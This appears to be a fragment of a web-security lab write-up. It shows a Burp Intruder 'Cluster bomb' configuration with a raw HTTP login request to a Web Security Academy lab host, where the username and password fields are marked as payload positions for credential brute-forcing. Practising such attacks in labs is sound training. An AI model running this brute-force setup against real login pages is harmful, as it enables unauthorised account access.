 Attack type: Cluster bomb
1 POST /login HTTP/1.1
2 Host: ac801fe71e9641bac05d3d7100610051.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: https://ac801fe71e9641bac05d3d7100610051.web-security-academy.net
10 Connection: close
11 Referer: https://ac801fe71e9641bac05d3d7100610051.web-security-academy.net/login
12 Cookie: session=0Ul3zbRq7lpnXKmnLRFQsMIDsu048Lzo
13 Upgrade-Insecure-Requests: 1
14
15 password=§PASS§&username=§USER§